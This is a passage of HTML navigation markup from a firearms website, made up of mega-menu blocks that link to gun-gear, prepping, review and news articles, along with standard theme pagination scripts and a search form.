                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69737c29b43bf" data-td_block_id="td_uid_1_69737c29b43bf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69737c29b43bf" data-td_block_id="td_uid_1_69737c29b43bf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69737c29b587d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69737c29b587d" ><script>var block_td_uid_2_69737c29b587d = new tdBlock();
block_td_uid_2_69737c29b587d.id = "td_uid_2_69737c29b587d";
block_td_uid_2_69737c29b587d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69737c29b587d_rand","tdc_css_class":"td_uid_2_69737c29b587d_rand","tdc_css_class_style":"td_uid_2_69737c29b587d_rand_style"}';
block_td_uid_2_69737c29b587d.td_column_number = "3";
block_td_uid_2_69737c29b587d.block_type = "td_block_mega_menu";
block_td_uid_2_69737c29b587d.post_count = "5";
block_td_uid_2_69737c29b587d.found_posts = "225";
block_td_uid_2_69737c29b587d.header_color = "";
block_td_uid_2_69737c29b587d.ajax_pagination_infinite_stop = "";
block_td_uid_2_69737c29b587d.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_69737c29b587d);
</script><div id=td_uid_2_69737c29b587d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69737c29b587d" data-td_block_id="td_uid_2_69737c29b587d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69737c29b587d" data-td_block_id="td_uid_2_69737c29b587d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69737c29b6c7a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69737c29b6c7a" ><script>var block_td_uid_3_69737c29b6c7a = new tdBlock();
block_td_uid_3_69737c29b6c7a.id = "td_uid_3_69737c29b6c7a";
block_td_uid_3_69737c29b6c7a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69737c29b6c7a_rand","tdc_css_class":"td_uid_3_69737c29b6c7a_rand","tdc_css_class_style":"td_uid_3_69737c29b6c7a_rand_style"}';
block_td_uid_3_69737c29b6c7a.td_column_number = "3";
block_td_uid_3_69737c29b6c7a.block_type = "td_block_mega_menu";
block_td_uid_3_69737c29b6c7a.post_count = "5";
block_td_uid_3_69737c29b6c7a.found_posts = "245";
block_td_uid_3_69737c29b6c7a.header_color = "";
block_td_uid_3_69737c29b6c7a.ajax_pagination_infinite_stop = "";
block_td_uid_3_69737c29b6c7a.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_69737c29b6c7a);
</script><div id=td_uid_3_69737c29b6c7a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69737c29b6c7a" data-td_block_id="td_uid_3_69737c29b6c7a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69737c29b6c7a" data-td_block_id="td_uid_3_69737c29b6c7a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69737c29b7c99_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69737c29b7c99" ><script>var block_td_uid_4_69737c29b7c99 = new tdBlock();
block_td_uid_4_69737c29b7c99.id = "td_uid_4_69737c29b7c99";
block_td_uid_4_69737c29b7c99.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69737c29b7c99_rand","tdc_css_class":"td_uid_4_69737c29b7c99_rand","tdc_css_class_style":"td_uid_4_69737c29b7c99_rand_style"}';
block_td_uid_4_69737c29b7c99.td_column_number = "3";
block_td_uid_4_69737c29b7c99.block_type = "td_block_mega_menu";
block_td_uid_4_69737c29b7c99.post_count = "5";
block_td_uid_4_69737c29b7c99.found_posts = "330";
block_td_uid_4_69737c29b7c99.header_color = "";
block_td_uid_4_69737c29b7c99.ajax_pagination_infinite_stop = "";
block_td_uid_4_69737c29b7c99.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_69737c29b7c99);
</script><div id=td_uid_4_69737c29b7c99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69737c29b7c99" data-td_block_id="td_uid_4_69737c29b7c99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69737c29b7c99" data-td_block_id="td_uid_4_69737c29b7c99"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69737c29b8e10_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69737c29b8e10" ><script>var block_td_uid_5_69737c29b8e10 = new tdBlock();
block_td_uid_5_69737c29b8e10.id = "td_uid_5_69737c29b8e10";
block_td_uid_5_69737c29b8e10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69737c29b8e10_rand","tdc_css_class":"td_uid_5_69737c29b8e10_rand","tdc_css_class_style":"td_uid_5_69737c29b8e10_rand_style"}';
block_td_uid_5_69737c29b8e10.td_column_number = "3";
block_td_uid_5_69737c29b8e10.block_type = "td_block_mega_menu";
block_td_uid_5_69737c29b8e10.post_count = "5";
block_td_uid_5_69737c29b8e10.found_posts = "1987";
block_td_uid_5_69737c29b8e10.header_color = "";
block_td_uid_5_69737c29b8e10.ajax_pagination_infinite_stop = "";
block_td_uid_5_69737c29b8e10.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_69737c29b8e10);
</script><div id=td_uid_5_69737c29b8e10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69737c29b8e10" data-td_block_id="td_uid_5_69737c29b8e10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69737c29b8e10" data-td_block_id="td_uid_5_69737c29b8e10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

